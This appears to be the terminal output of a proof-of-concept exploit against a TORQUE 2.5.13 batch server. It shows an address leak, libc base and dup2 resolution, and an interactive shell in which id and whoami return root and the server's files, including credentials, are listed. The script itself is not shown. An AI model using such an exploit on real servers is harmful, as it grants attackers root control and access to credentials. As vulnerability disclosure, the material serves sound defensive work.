 qts588@ubuntu:~/work/torque-2.5.13/debug$ ./exp.py
[+] Opening connection to 172.17.0.2 on port 15001: Done
snprintf addr: 0x7fdf601b7d60
Multi Results:
 0: ubuntu-glibc (id libc6_2.31-0ubuntu9.17_amd64)
 1: ubuntu-glibc (id libc6-i386_2.31-0ubuntu9.17_amd64)
 2: ubuntu-old-eglibc (id libc6-i386_2.13-20ubuntu5_amd64)
Please supply more info using
        add_condition(leaked_func, leaked_address).
You can choose it by hand
Or type 'exit' to quit:0
[+] ubuntu-glibc (id libc6_2.31-0ubuntu9.17_amd64) be choosed.
libc base: 0x7fdf60156000
dup2 addr: 0x7fdf60264ae0
[*] Switching to interactive mode
$ ls
accounting
acl_groups
acl_hosts
acl_svr
acl_users
arrays
credentials
disallowed_types
hostlist
jobs
nodes
queues
server.lock
serverdb
tracking
$ id
uid=0(root) gid=0(root) groups=0(root)
$ whoami
root
$